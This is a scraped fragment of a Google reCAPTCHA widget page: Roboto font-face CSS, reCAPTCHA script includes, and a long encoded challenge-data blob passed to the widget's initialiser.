  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L_ezd2J6fp-kgf01-4_ZMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L_ezd2J6fp-kgf01-4_ZMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L_ezd2J6fp-kgf01-4_ZMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjUTpLW8KUw5LDtMOowrPCj8KHbUxybMKAeldPwrDDiMK/wrPCjMKcPcOPGApsVAYNY3tSaMO6UMKZwqHCjMKWwqgyw77CqMOtw5ZrfcOeUsOZbsOdw7Mkw5/ChMOGwrzDsMOswpgTJUPCgGzChcORZkPCp8K1w6bDnSbDr0XCt8K6wo1GDcOvXMOBw7PCnybDnhZ5wo/DocKBUcO9w5DDhMOBw7RyGsOtw5rDm8OmN8KmwpJ6dMKATQHDk8Kqw7fCiycSw4TDhMKTaH7Dm2XDs8Kjw690w4oCCsKRw55HasOtdy3ChsK/FDbCmnbDizBjcMOKSlnDk1zCkh/[base64]/DnVVvw4jCv8K2eWVFwpnCiMKow5FAw5N9w7RGUMOnwqzCkSzDmlfCnW9dw6TDqkrDl8Ktwrw+wrk/[base64]/CkcKFOBbCtsOZDiU5w4gHIzRJw48xUTrCjzvDlBQEGcOzacKtw4DDkXnDh8OQwoLDqAbDhH/DnnPCl8KSwo9Nw4wWJ3RPHMKpwqLCmRDCi8OuwqjCkj51MWhFSmPCl2AHw67DhhxWwqt0BXHCrsKNw4zDhcOLXn3CgyPCusKMC8OuJVx0wpLDnsOmwrTChG8cKMOcE8OzwpjCt0fCoh7DhUzCrx7Cm2lZUsKNBW1ODxYcwr9qQMO/w7oMWsKnQzsdbHLDmyTChMKdBz/CnjIDM8OoI0XDusOABGjDksO5YMO3EzAWw5/DlsKtUBnCgsOYSUjDrEMVwrNowq9bwp8cwrwMwrkdSUrDo23DpMOFLCYWAwDCosKMwpMdK3HCmMOJSAXCnBnDlcKKHcK9AMK6HMODw59VwpPDi1DCuiTDniANw5/Ch8KdUSJCw5NAVMKQbsOXwrh/AcOIEmlwbXNowog2SS3CtwjDpcOAeG/DusO+wpLDqMK6Lnkqw73CksKFw7HCkQTCvh0oPTYyPMO3HsOxNsO0XMOowpkYwoHCsMOzM8OnTALDj2suwrE3WcKvwoLDssKjwr4uwp5CQEnCsnLCoD/Du2XCsTxTwpwvDjc5Hlx+w5w7S8KMwozDiEXCpMOSKGrDgzTCiR7ChQAJKBwyRTByw7dCScOnccOAw4FAK0jCpcOTw53DrV/Cr8KWYQ5UFRXDrMKMwpY6w7Axwq7Ct3hcVMO+E8KaYnDCsnUowrXDq8OxwrkFwrdfdsOnw5Rdw6wkwphGbcKLw6HCu8KFCsKtVlTCphI5wpfCiD/CssKgw60uQ8Kywr/ClFJrWFTCshh6PhPDhUdGwoTCmMObw644axsWXcOmwrrDscKXaMKJw64Jw7IkV8KvwoU3FMOrAEA3djJjwoHDrMOZw7TCv8KhKFgcw7QVC8KoMhXCg0jDpsKKwoxQVnoQwrtIw4xbL8K6G8ODw74NaFJOew3CpsO/bsOsVMKBOMO0w5k+wos2wqrCv8KJw404IEPCuMKXw7w3LUDDtMOow5bCu8ONw6pdwr1FckbDhSDCjQPCp8Oyw73CpjcnWMK0wqjDoVBbARzCtx0BwqZNI8KCcX9fRGfDh1Bvw7Ufwp/DkADDs08owqF4FkXCmVDCpMOQwrhwe1/Dp8K4wpPCiMOSw7wfX8OFUD/[base64]/DtEbDosOVWAtQw5B1KzIyXMKFfcOSLQfCon7DisKqw40hwocGbFBsw647w6PCtibCtGEfG8ONJ2RjwoBFYMKjIMO6w4HCjhl0wrJ3w7/CjWjCgkzDqcK/LEXDi37Cp0ZDw7wMai7DisKxwqovD8Oow6LDlHbCrV/CvBhsRcOnL8OoKMOQWDktHSYTwrk6w4/DohwxM8Oqwp3DlsKtwqIoXMOlDcKpw4NPw4osBsKvwprDrzDDpDTCtcOSSiPCl8KfTsOhwo7ChDFHHWvDuDLCmsOVw4w4HsOaKcK4wpsrw4UAUQjDtMO1BcKtcV1Iw7zCvVtEw7EnWnbCnzpGw4hEwplqw58HbDvCkSjCrcOWw5nCtMOewr/[base64]/Cr0dzwrt6aVfCvgvCk8KTw7vCkm7CnBPDjAN8csKvwprCksODw4bCgSA9w4XDu8OLUhbClMOjw4rDssOaSyRRwo3CmlIvP084w6HDj8OLwoDCn0BPD3nDixvDkMKSAcKEQXF8w6/DncKNJcKLwr1Lw59Pw5jDlkTCkFs9MF3DmMKqfsOvw5YgwojDul7DsFkSw67Ch3/CocOSfFIpADpqd0rDr0dkw7TDp0fDrcOGw57Dtg/CnsOSdcKKwrjCq8OgFsO1dh3Dmygue8OUBmjCtMOwUcKgFsK1w53CoMKEwpwowrjCj0zDnBBPeVNgfFnCi23Do8OTVcOow4vCisKywpnCmsONwpZLCgElGgt2XWEvPsKGwp/CvFLDphE2w6Ruw5jDo8Osw5wcw6fDrMKqMzFGw6MPXMOSVTLDgsK4HcKpSW4Rw5DDn1HDqMKKYz4+IcOlw7XDgQcdwrTDgsOTw7tRw7jCgg5GLcKTFsKaQ0bDucOxBHBww549UMOSXBjDhCUpwo4fwqdqw5JYQF/CkmnClizCtArDojbDlMOFIzZVeTgywoDDkUkrw6LCsMO8w7xCwofDicK8XGYnwrEzw6QAI8KtBnHCmRzDs8K+YnF1EVPCk8KAfjrCqHs2w6kcw44bDSQ3NUTCu8Kgfn/Cq8KoSsKyNcOGwqlOR8KxdV8Bw63DjXXDnCgFw79VaV5Xw5NHw5zDoXXDhzwQMmdNw6LDjcK1w6cBwpkYP8O5wrstwojDjsK0w7XDukvDhMKdw4jDuVdTGWLCuMOQwqUeUMOxw5FQw47DoSpfwrdUTlJnLcOFwqhewp3Ct8KDwolQWsKnHMO9csKHP1JBw6ovw6/Cn8OYwrHCgWfCoU5EXnlyw6bDjBxTw4sPDsKjwoAgSsKSFRpAanxyU8KywobDkj4tCMK6wothYsOwD8KCwqTCgGdow7fCjMKbw4lMw5sfH8OrwqTCnhbCocKkwojDrMO8d8KweifDjyfCuh3DssOYwoTCk8OFwppqwo9gwq/[base64]/Dr8Ktw5V8VRVZw5s4w57CicKgw4xkwo7DqQphworDhMO2KUJRwrFLw6glw5ggwrojDMOjw4tocTY/X2bCulMUM3IKwrXChm1WCXDDgTnDg8KDA8OsH3DDmDl5cMKzw67CjRswwqjCjHTCkMKxD8KtGiN/[base64]/[base64]/RsKXw6glWWDDshkTLRPCsHzChh9/[base64]/DuMKeXEDDl8KqPsKawrXDh8K7XMOoEMKpwp9FPkUIwpfDlX7CrsKww7/[base64]/CqyA2ZmLDqcKjw7Eew6ZYBhNHw4nDlsKPS8KNdgXDpcODw7DDnsK9w4bDu8K6wqPChQLDpMKXwocFwo/CksKbJ2XCqil5dMKlwpjDlcO3woIkw6IyUMOdw5gNBsKoH8OIw4DDq2oww4PDjcOmC8OEwqBnWgBJwrJ3wqrCnsOLwqfDpg7CnsKmMxLDuMKzwp/Dl0sVw452wrRvV8K3wocCwqLCkSULWwFjwqPDnVrCkiwewpEiwqbCssOBNcKLw7A9w7RuLsOnw4I4wq0vw7bDjFTCtMK/w5xaJh9uw59aKQLDjnjDkVZdCxxnw6BGElBYwoEfOMOgVsKrwpXDrXXDncKwwp3CmcKywoN5fgHCg2pOwq8kE8OZwqHCuFxxI0HCgcKlZsOqdVczw6fDrg7CiVAdwqdkw7/[base64]/Cu8KnRVJzwpAkLwzCuljDuB7Ch8K8UzMywpLCv0bCjcOFwqLChcKYIzkJRMO+wpHCnQzDqcKUM0lJw7hGwqHDvkLCtCx4D8O7w4XCisOgFmnDtMKwZA/Dj8OjTH/CpsOpA3HCvmIoFMKOXsOZwrXCkMKZwpbCnlTDnMKhwqFAWsO3wq93wr/CiFXCsC/Ch8K/[base64]/[base64]/Dl8KBfl3CsA5GOTzDnn7DncKfw6JgHxFFD8KqwpvCm3IBwrTDjsOzwqkqwpNEwpICw6kbacKfwp/[base64]/CukbCmls/VDkmw7/DkzvDhcOjw5nCkMK1V8Oxw7U2Nx1kwrcDMHwLIhZSFcOwBh/DkcKTckosw5YJw5nDocKjS8KgTh/CjXFhw6ELClbCu3AResOuwrHDqEvCp1c/fMO1chRbw5fDkkY8wp1pR8KIwo3DnMOxOMOzwpnCugjDt3QBw6BowpXDqMO2wrN8BMKjw5vDjsKvw6ouJsKMasOidlfDoWfDs8KOwrpWFsOSO8KLwrYiM8OZwojCk1c/wrjDtQDDgRkrHyBRwrUgZcK5w6bDoVfDlMK+wqTDuSA5LMO2a8KGEFbDmzfCvR81Wj7DkUhbEcOeCATDmcOCwoxJR33Cpl/DowLCssOJGMKAGMKLw43Ds8OAwoV1D1lgwqLCt8ODDcOoLwECw4kdw7bCilQGw77CqcKSwqHCv8O7w4oTC21EE8OTesKEw6/CvsOPIRDDhsKCw6YMbcKcwrtXw7QTw7/CjsO7D8KGDE1rK8KoSDzCv8KCKyVdwo4PwrpMesOPXcKrZhJsw5sfw6HDl8K4Zi3DkMO1woTCulMiGsOUPUscJcOzKBHCpMOFUsKnTMKJL1PCpirCn8K9b3AHSRFHwq88bB5Uw7bCnFDCuj/Dh1bCoQZ3N8OvE2s9w7tywpXCvcKrw4nDgcKCeBNRw6zDnDdSwpUqSSYJTj/CrybCuEbCtMO8wpMww7TDicO9w4cdLgsJCcK6w5/DjHXDlWbClcOKIsK7wozCiUrCjcK8IcKCw7o/NCcOQsOtw5BLdDHDsMOhDMKZw6HDsWoxfw3CrTkOwr1Kw7TDiFLChiECwrzDn8Knw6gSwrPCuDY4J8OtbVglwpV1McKJfWHCvMOSf1nDnX5iwrI/F8O6BsOIw6E/RsObbwHDoX4PwqcFwp1RTAJIccOkXMOawpYSJ8OfG8K4O1txw7fCjhzDgMOMwpZCNjgZaB5Ew6vDmMOYwpTCgcO2ej/Co2NwLsKSw7YTI8OPwrTCqk8Mw4PCt8KIPT9TwrYTD8O3LMK+wqlUMhHDtGFAYMOJJA3DgcKJPcKYZB/[base64]/[base64]/DosKVwpfDlBUCbcKnMMOiwrnCtcKTaQ7CiBxGw7bCo8KywrLDssKHwog/w7gFwrbDhsOQw4zDhMKdCMKNRT3DnMK3B8ORSmPDlMOjC3jCpcKYd0TCoMO2PMOIU8KSwok6w45JwphFw6jCvGrCvMOOD8Osw7DDsAzDpCYjD0/CnVEVa1HDoDnCjGrDhDLDgMKzw7dowpzCrsOwwoQgw4guX1IXwogoMsOVU8O0JcKhwq0Dw40xw5TCkTfDiMKIS8K8w5bCkMOFw4dOQHXDtR3Cg8Oxwp7DmQUGLA1ZwohsIMKSw7xreMO4wqFGwpQLX8ORGxhawp/Cr8K7dcOmw6VKZT/CuAHCli3Co3IFeBLClmzDosOocFxCw61JwpbCiWd3QDUjc8KcEQ3Cm8O9RcOuwqhsS8OKw6Uyw4XClsOIwrwww7gLwpAAf8KCwrBvaHvCiShMwrJhw7fCosO6Zg09X8KWIR/DkS/DjgdEVhcZwrokwp3DgFzCuibDmHBuwoXCmH7DmihiwrcWw5nCujfDisKcw4wbFkQ5FMKGw43CjsOGw7fDhMO2wpTCpyUHScOkw4JQw7TDsMKoDW9gw6fDp0AtIcKQw4zCuMOaDsO/wq0VBcOREcKkSGYAw7ooAcKvw7/DvRLDucKRWgNQMxYKwqzCuD4IwoTDiTJuRsK0wpF2aMObw6TDiQrDjsOxwpPCrFp4FynDtcKWMUbDrUp5Ph/DrMO1wpfDncONwoXCpy/CssK/LBPCmsKqwpdQw4XDgmZOw7sbQsK8QMK3wprDmMKOQFldw5nDkScSUAAhe8KAw68QdcOLwrLDmnHDgT8vK8OeHgrCmsOKwpXDsMOsw7nDpl4HVy0EeA9oM8KDw7BYYn/DpMKQG8K0ajvClzLCvDvCjMOdw6/[base64]/DpsKwJD40QH7Cv8Olwq3Dn8KYQcOhGcO+w5bCtW3DmMKSIXHChsKhXMOrwobDgsKOHiTCi3bDpkfCt8KBVMOKdMKMBMOywqJ2JcK2w7vDnsOoeRLDjyV6w7nCg0p7woJFw7HDrMKfw68bDsOowoLDq1bDm0jDocKmcG5Gf8OKw7zDtMK5F3B5w4/CjsKSwqh1DMOiw4/Dn1BVw67Dt1MowrvDuTQjwq17NsKUwpd9w6BFV8KwZUfCqQlMZMOfwqbCr8OXw5DCvsKww7YwQDPDn8OZw7PCsWgXfsOTwrVTb8OJwoVSVsOVwoHDkVFqwp5pwqzClQl/[base64]/DnlXCklPDiR3DgjvCt1FVNcOGTcKjfkfDiAHDshtmB8KuwrTCgMKOw7gPTsOdJMKSwr3DssOrdUDDpMO9wpINwr9+w43CvMOHZWPCmcKGNsKrw7zCoMK/w7kCw7gmWjLDnsKpJk3CmjnDshQLfRsuX8KKwrbDtUdaHm3DjcKeHMOKPMOHNBIQTxkDJA/DkzbDt8Kowo/CpsOOwro4w4vDgRrDugnCtybDsMOXwpjDi8Khwrcgwot9FSdZM3Zzw77CmmTDvQbCnnrCscKOJDh5Uk5awosqwoNvf8K8w7BFZkfCr8K+w6jCr8KcZMO6aMKAwrDDi8K7wp/[base64]/[base64]/[base64]/ZMK2w5URw5N8wrRfUlLCrn9bGjhQU13CvivDnMOSw70twpjDl8OfWsOSw58kwo7DmlrDgRrDryZpSU1lBsKiJGxlwqzCulJ0KcOVw6x/ZEHDsHhHw5M/[base64]/CusKtw6/CmMORwprDtcOJc8KawqDDhU/[base64]/Dr8O0MnstwrrCksK1D8KqEULDi1zCnUlBRTrDjsK6cMKrUcO2wqXDm23DsDZZwoTDrm/[base64]/Dp8Ojw7IrC23DjgRAwromNsOgalFTScKuw6F+Q8OywpfDkMOlHX7CvsKLw6/CuRrDi8K1wpPDt8K1wpo4wpJxVgJow4HCvS1reMKhw6nCn8KRGsK7w4zDicO3w5RMXg9VCMO6EsKgwq8lJsOwDsOBK8Ocw6/[base64]/w7XCpALDm8OFwpDCoMKGwqgeAGXCsHd6WcOjW8K2ZcKMMMOsbcO0w5BlCQXDoMKOU8OYWyNUA8KLw4YGw6LCpMKTwqY+w47DqsK/w7LDj31tQz5vEDJPIjfDmMOXwofCgsOycSRjDgXDksOCJXBbw7tWWHtFw7ogcyJYMsKewr/CrA0qV8Ora8OAbsK5w5FAw5DDohRYw5bDjMOjbcKqIMK9L8OPwpMPWRzCpnvCjMKXdsObNyfDsUFuADB1wogAw6/Dk8Klw4tiQMO0wqpbwoDCqkxGwprDmXTDuMOXEi5Gwr5YPn5Pw5bDlkTCjsOdGcKxDzUtJsKMwrvDmT/DnsKCRsK9w7PCiUnDo1Q7N8KvInXCrMKuwpgYwoHDr2rDhHtMw6ZzYHPCl8KWDMKhwoTCmwVsHzNadsOjcMKvLQnCu8KbHcKJw7lkZ8KBwrZ3WMKWwpwpWknDvsKnw6vDsMO5w757DlhOwozCm0sKcCHDpCcvw4hzwqLDjSlJwpcBQj9gwqMkw4jDosK/w5/CnnRpwp4VDMKPw6B5KcKnwqHCqcKKR8K6w6IJaF4Yw4zDksOnJQzDq8K/w6IMw6TDmUUZwq5LdsKCwp3CosKDBcK/AC3CvSN+XXbCg8KjK0LDpxfDu8Kew7jCtMOUwqc3FSPCsUrDo1U3wrs7E8OYA8OVWGLDisOhwptAwqI/bFfChRbCpcKqTARxKS4mbnnCmMKGwpIFw6nCr8K1wqgqGDsDElgaU8OUEsKGw6l5aMKGw4EtwqxXw4XCmR/DtjLCrsK6W00vw4DCtXJ3woPDmMKRw61Nw7cEK8OzwrkXMsOFwr8ew5/ClcOHeMK9wpbDu8OmG8OAPsK5S8K0BDXCpFfDuhxzwqLCszd/U3TCp8OvccO0w494w60uLcOSw7zDscKgS17DugtAwq7DqmjDmgYMw65bwqXCtxUQfTQrw57Dm1xQwrDDn8KAw5hVw6UTw5HCnsKvdik/[base64]/CgwzCpsOhYsKDZcOZw70fwo/CkRZYNF1Vw4Q8wrhAInd+R0Rbw6QWwqV0w77DmBwuJX7Cm8KHw6tLw4o5w6HCjMKswpPDiMKOb8O7cx5Sw5QEwr0yw5EVw55DwqfDrzzCsHXCo8OBw6ZFKlViwonDisKmVsOLCn0lwpctPQ5MRsKceREzGMOxLMOMwpPDtcKJXT/CgMO6aFBna0QJw6vCmjrCklzDhV54WcKmdXTCoEA8a8KeOsOwGcOSwrzDksK3PE4iwrnDksOCw4tebRFcAUrClwBPw4bCrsK5W2LCuHNrFzTDmw/DpcKbEF95CQfDhWIrw5kswr3CrsOBwr3DuHzDosK4D8OPw7rClhEXwojCrWjDgWEldHnCrwxzwosfGsOrw4F2w4tawpQpw4EiwqtuTcK4wrkYwonDmzMiTDDCmcK/bcOAD8O5w5chG8O9Qz/[base64]/[base64]/DrRYHwrIrLMOLw67DicKRwo3CssKPLmDCmwoHw4jDi8O8NcOtw78+w7TDoWfCnjjDhwDDkX17d8KPaj/Di3B2w5DDnVYEwpxaw5kYN03DvMOmLMKEQ8KjTcOWf8OXa8OfWXBkJ8KZCcOxTkZIw4vChBHCjkrCiCXCu1HDkX5gw50qOcKMa38NwpnDpCtlEUvCrFtvwqvDlHDDisKQw6HCpV8hw6DCiTs/w5/CicOvwoTDlcKINUrCkMKwFjMLwp8Iwo5GwrnDu3vCsSbDp1J1RcKDw7QwdsK1woQFf33DhMOiHAVQKsKrw47DggjCsCUzIH8xw6jDssOJJcOiw4Ztw5wcwqYtw4FOSMK9w5bDlcO/CBvDjMO+w5rCgsOdHgDCksOUw7zDp2vCk2rCvsOkaSZ4Y8KXwpUbw7bDqF7CgsOzEcKwDELDnmHDk8O0NsOCL2o5w6gGLcOUwpAdDcOGBzw6wpbCksOUwqNewqkiNj7DoVQkwqbDq8KzwpXDlcKrwoRcGADClMKDCHALwojDkcKYBQE7A8Oawp3Cqk/[base64]/[base64]/Dr34LJ1EwwoHCniXCkFwEwrMYcRQBwrYtRMO2wp4LwoXDqsKyK8K8G1JKR2DCoMOMDVlEcsKEwrcpHcO8w6jDu1A1UcKKOMOZw7jDuRTDhMOLw4t9KcKcw5DDtS58wpHDssOGwqUpDQd3bcOCURPClBAPwrogw6DCjAXCqCfDrMKMw6UBw67DuEfCrsKxw5/CggbDp8KSbsOow61aRFTCgcKHVxYEwpZLw6vChMKEw4/DvsOoacKCwoN1YiXCgMOcZ8Khb8OSecOpwofCuzXCiMOfw4vDskogEGAAw7FoSwnCgMKBAXZNPXJdw4x/w47ClMK4Bj3CmsOoNGHDp8OUw6/Cu13Du8KqO8OYQ8Opwp8SwpEVw5fCqQDCklDDtsKOw7U/AzNVecOWwoTDnl7CjsK0OBPCollrwpbDo8O3wpAlwqrCs8KXwq/DkE/DnXQ7YT/[base64]/w7DDgj0kwq5RCMKfwr/CikPDmsOLXMOcwr/Dog4CMlfCk8OawrHDuEALMXPDjsKOesKmw6h3woDDh8KiXFTCrE3DgQLDocKQwqHDu3pDQ8OVLsOMKcKawqlqwqrCliDCvcOlw5I9IMKvfsOdYsKTWcK6w4Vcw6YqwrBbTsOuwoXDicKFw7ByworCpsOgw7dxw45AwrU2w5zDpXxGw5oXw7/DrcKQwrnChzHCq13CgA/DnhnDl8O6woDDmsKhwpJdLwwaGAhASG7CoyDDnsO1w7HDn8OfWsKLw5V0MX/CtkEuRQfDpVZFcsOmbsK3fg/Dj1jDtQvDhG3CgUPDvcOZVmssw6vDpsOffGfCq8KeNsOYwq1kw6fCicOQwq7DtsKMw6PCssKlScKQeibDgMOCcisVw6vDi3vCuMOnLMOhwqxtwo/[base64]/[base64]/ClMO9HG1PakNPQ0VMTzXDgmUPJMOlfsONw7zDrcK6aiRXf8OCQgF+dcKQw5bDsydRw5NIegnCt1pxd1/DuMOVw4XCv8O/[base64]/DgDARw48Xwq7Cgl0XwrXDo8Khw4rCuDtjHCt6LsOpZcKSU8OqZ8KyUwZnwpFxwpQfwrhjIXvDngk8B8KudsOAw6kUw7TDhsKUXxHCnBASw7UhwrTCoA9MwqNpwpULEkbCjwdBHBsPw5LDhsKcScKHHwrCqMONw4M/[base64]/CjlRiw4IPS2B6wpjCt8KFw73CtcK4w4DDncKdwoNHTXovR8Klw5kvQnErNApTGEzDtsKTw5Y9MMKpwpwRacKbBHnDlx/CqMKOwrPCowUcw5vCklJXCsKtworDgl8oM8O5VkvCq8Krw4PDocK1JcO0J8KcwrvCkzHCty5yIm7DosKUMcO2woTCi03Dj8Kgw4tlw6jCrwjCnBTDpMO+cMOaw5NsesOWwo3DocOWw4p/wpHDqXfCvCFuSx0FFHkFQsOKciDCniPDpsOGwpvDj8O3w642w6/[base64]/acOsRyDDuMOMwpNhAMKbw7HDgMOwcsKAwqRQw41Qw6hDwrHDrcKnw6IKw6TCikfDkGY5w4jDjETCvR4xCzTCmi/ClsONw5bChCjCp8Oyw4DDuHrDhsOIJsOUw4HClMKwOTlnw5PDoMOHeFXDiXp4w7HDvx8Gwq4oKVzDnCNJw6w7FwHCpzfDpWbCrFlOM14UA8OWw5NcXMK9EzfCu8OEwpPDq8OuQ8OyZ8K3wo/DgjjDs8KYa3EKw5jDsifDvcKGE8OWOsOxw6/DqMK0LMKVw7rDgMK9bMOMw7/[base64]/DhVHCmwzCuMK8w7XCszfDoR/CscOUwrQQw6FcwrxiwrXClcKkwo3Cs2wGw6tZZS7DjMKnw5x4aH0EekVLYUnDgcKnCgYfHBtuZsKFMcONFMK+dxPCj8OONRTDq